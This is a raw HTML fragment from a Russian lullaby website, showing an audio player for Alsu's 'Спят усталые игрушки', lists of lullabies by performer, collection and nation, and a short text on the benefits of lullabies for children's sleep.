src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2318</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a> </li> <li> <a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a> </li> <li> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a> </li> <li> <a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a> </li> <li> <a href="/kolybelnye/ispolniteli/alsu">Алсу</a> </li> <li> <a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a> </li> <li> <a href="/kolybelnye/ispolniteli/motsart">Моцарт</a> </li> <li> <a href="/kolybelnye/ispolniteli/brams">Брамс</a> </li> <li> <a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a> </li> <li> <a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a> </li> <li> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli">Хюррем Султан (Мерьем Узерли)</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-dubtsova">Ирина Дубцова</a> </li> <li> <a href="/kolybelnye/ispolniteli/pi-chajkovskij">П.И. Чайковский</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-frolova">Елена Фролова</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-surina">Ирина Сурина</a> </li> <li> <a href="/kolybelnye/ispolniteli/valentina-tolkunova">Валентина Толкунова</a> </li> <li> <a href="/kolybelnye/ispolniteli/oleg-anofriev">Олег Анофриев</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-kamburova">Елена Камбурова</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/ispolniteli">Все исполнители</a> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-1"> <label for="compilations-main-1" class="page-heading-h2 page-heading-h2_note heading-accordion">Популярные подборки колыбельных песен</label> <div class="accordion-block"> <div class="compilations"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/girls.jpg" href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/cartoons.jpg" href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/boys.jpg" href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/movies.jpg" href="/kolybelnye/podborki/iz-filmov">Из фильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-5.jpg" href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-3.jpg" href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-ussr.jpg" href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a> </div> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-2"> <label for="compilations-main-2" class="page-heading-h2 page-heading-h2_globe heading-accordion">Колыбельные народов мира</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_two-columns-on-tablet"> <li> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a> </li> <li> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye">Казахские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye">Китайские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye">Немецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye">Норвежские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/polskie-kolybelnye">Польские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye">Турецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ukrainskie">Украинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye">Французские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/finskie-kolybelnye">Финские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye">Цыганские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/shvedskie">Шведские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye">Японские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira">Колыбельные других народов мира</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/narody-mira">Все колыбельные народов мира</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins> <script>
				try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
			</script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-3"> <label for="compilations-main-3" class="page-heading-h2 page-heading-h2_doublenote heading-accordion">Колыбельные по типу музыкального инструмента</label> <div class="accordion-block osprey-grid-container"> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/piano.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano">Колыбельные на фортепиано</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/guitar.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Колыбельные на гитаре</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/violin.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke">Колыбельные на скрипке</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/cello.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli">Колыбельные на виолончели</a> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-4"> <label for="compilations-main-4" class="page-heading-h2 page-heading-h2_note heading-accordion">Другие подборки колыбельных песен</label> <div class="compilations accordion-block"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-1.jpg" href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/classic.jpg" href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-animalz.jpg" href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh">Колыбельные про животных</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-4.jpg" href="/kolybelnye/podborki/pravoslavnye-kolybelnye">Православные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-voice.jpg" href="/kolybelnye/podborki/tolko-golos">Только голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-6.jpg" href="/kolybelnye/podborki/tolko-muzyka">Только музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bear.jpg" href="/kolybelnye/podborki/kolybelnaya-medveditsy">Колыбельная медведицы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/rufolk.jpg" href="/kolybelnye/podborki/spi-moya-radost-usni">Спи, моя радость, усни</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bayu-bai.jpg" href="/kolybelnye/podborki/bayu-bayushki-bayu">Баю-баюшки-баю</a> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <div class="page-heading-h1 page-heading-h1_why">Для чего нужны колыбельные песни. А вы знали?
				</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile"> <p class="page-text marked-text">Колыбельные песни - лучшее средство для детей, которые не хотят засыпать. Спокойные мелодии с простым мотивом убаюкают
					самых активных малышей и подарят им глубокий, здоровый сон. А песенки с текстом помогут малютке выучить первые слова
					и расширить представления о мире.
				</p> <p class="page-text marked-text">С древних времен мамы поют своим детям колыбельные, устанавливая с ними прочную связь, которая сохраняется всю жизнь.
					В каждой стране свои традиционные колыбельные мотивы. В их сюжетах отражена история и культура разных народов. Но есть
					то, что объединяет абсолютно все колыбельные – и старинные, и современные. Они наполнены материнской любовью, теплом
					и лаской. Малыш чувствует это, даже если не понимает слов.
				</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile"> <ul class="marked-list"> <li>Ребенок быстрее успокаивается, высыпается и радует родителей хорошим настроением после сна</li> <li>Малыш растет более спокойным и уравновешенным, чем дети, засыпающие под звук телевизора и посторонние шумы</li> <li>Колыбельные дают ребенку знания о мире, природе, животных и других людях. Он не боится всего неизведанного и видит в
						окружающих друзей, а не врагов</li> <li>Ребенок учится не только слышать, но и слушать. Его внимание улучшается, мышление становится осознанным, а речь развивается
						быстрее</li> </ul> </div> </div> </div> </section> </main> <section class="rating " itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф"> <meta itemprop="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">23 703 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="23703"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > 